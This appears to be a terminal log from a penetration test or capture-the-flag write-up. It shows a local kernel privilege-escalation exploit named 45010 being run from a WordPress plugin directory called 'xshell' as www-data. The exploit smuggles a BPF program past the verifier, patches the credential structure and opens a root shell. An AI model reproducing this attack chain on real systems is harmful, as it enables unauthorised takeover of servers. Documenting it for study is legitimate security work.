 www-data@ajla:~/html/wp-content/plugins/xshell$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as
[.]
[.]   ** This vulnerability cannot be exploited at all on
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035c8dd00
[*] Leaking sock struct from ffff88003b1a92c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035cccb40
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880035cccb40
[*] credentials patched, launching shell...
# whoami
whoami
root